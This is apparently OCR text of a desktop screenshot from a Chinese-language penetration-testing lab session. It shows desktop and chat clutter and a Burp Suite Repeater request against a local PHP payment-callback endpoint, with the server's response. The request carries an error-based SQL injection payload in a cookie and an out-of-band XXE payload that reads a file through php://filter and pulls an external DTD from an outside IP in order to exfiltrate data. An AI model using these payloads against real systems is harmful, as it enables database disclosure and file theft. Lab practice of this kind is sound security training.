 回收站
Web3.md
新建文件夹
81:53
新建 文本文
档 (8).txt
20220228_
MysqlHon...
新建文件夹
(3)
access.log.1
687564800
新建文件夹
(2)
新建 文本文
档 (7).txt
59
正在讲话:
应用
目录
文档
图片
压缩
其它
CaptfEncoder
Snipaste
逍遥模拟器
微信开发者工具
Navicat Premium 15
HBuilder X
Android Studio
Charles
Fiddler
桌面助手
21 : 31
06月30日 星期五 癸卯•兔•五月十三
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
聊天
他把矿卡玩明白了
人间失格
我就知道
星辰
换一个啊
Z.oXo
en状态打 也花?
暗日(内鬼版)
抽了吧
发送至: 所有人
发送(S)
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://192.168.1.4:83
HTTP/1
Request
Pretty Raw Hex
\n
1 GET //include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: 192.168.1.4:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+database%28%29%29%2C0x7e%2
9%2C1%29+and+%27; mail=dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukep1dnmdmt9arokdo5na7voi2
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 222
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY[
15 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=1.txt">
16 <!ENTITY % remote SYSTEM "http://47.94.236.117/test.dtddasd□">
17 %remote;
18 %all;
19 ]>
20 <root>
&send;
</root>
21
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 13:26:44
GMT
3 Server: Apache/2.4.39 (Win64)
OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981
08:52:00 GMT
6 Cache-Control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;
charset=utf-8
10 Content-Length: 91
11
12 <xml>
<return_code>
<![CDATA[FAIL]]>
</return_code>
<return_msg>
<![CDATA[]]>
</return_msg>
</xml>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 4
Request Headers 10
Response Headers 9
中
21:31
2023-06-30